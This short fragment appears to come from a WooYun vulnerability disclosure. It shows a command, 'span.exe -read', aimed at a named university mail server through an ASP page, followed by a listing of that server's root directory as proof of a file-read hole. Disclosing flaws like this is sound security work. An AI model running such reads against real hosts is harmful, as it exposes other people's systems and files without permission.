 c:\spam>span.exe -read smtp.nttu.edu.tw 80  /snspam/lib/emldata.asp /
D .
D ..
D .snap
D data
D home
D usr
D var
D dev
D bin
D boot
D etc
D lib
D libexec
D media
D mnt
D proc
D rescue
D root
D sbin
D tmp
D sys
F .profile
F .cshrc
F COPYRIGHT
D cdrom
F entropy
www.wooyun.org